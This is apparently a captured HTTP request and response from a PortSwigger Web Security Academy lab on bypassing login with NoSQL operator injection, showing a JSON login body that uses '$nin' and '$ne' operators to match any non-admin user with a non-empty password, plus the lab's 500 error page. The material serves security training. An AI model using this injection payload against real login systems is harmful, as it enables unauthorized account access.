 Request
Pretty Raw Hex
\n
2 Host: 0ad500fb0343877c8015bc710092006b.web-security-academy.net
3 Cookie: session=X4zgrmipTrQs7qZLrrDijW4nQ3FWjUvE
4 Content-Length: 121
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.6
13 Origin: https://0ad500fb0343877c8015bc710092006b.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ad500fb0343877c8015bc710092006b.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
22 "username":{
23 "$nin":[
24 "admin",
25 "ADMIN"
26 ]
27 },
28 "password":{
29 "$ne":""
30 }
31 }
32
33
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2395
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Exploiting NoSQL operator injection to bypass authentication
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting NoSQL operator injection to bypass
authentication
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/nosql-injection/lab-n
osql-injection-bypass-authentication'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search
0 highlights